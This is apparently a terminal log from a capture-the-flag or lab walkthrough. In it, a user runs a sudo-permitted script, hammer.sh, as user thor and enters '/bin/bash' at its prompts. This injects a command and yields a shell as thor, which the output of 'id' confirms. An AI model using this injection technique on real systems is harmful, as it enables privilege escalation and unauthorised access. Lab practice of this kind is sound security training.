 bash-4.3$ sudo -u thor /home/thor/./hammer.sh
HELLO want to talk to Thor?
Enter Thor  Secret Key : /bin/bash
Hey Dear ! I am /bin/bash , Please enter your Secret massage :
Thank you for your precious time!
bash-4.3$ sudo -u thor /home/thor/./hammer.sh
HELLO want to talk to Thor?
Enter Thor  Secret Key : /bin/bash
Hey Dear ! I am /bin/bash , Please enter your Secret massage : /bin/bash
id
uid=1001(thor) gid=1001(thor) groups=1001(thor)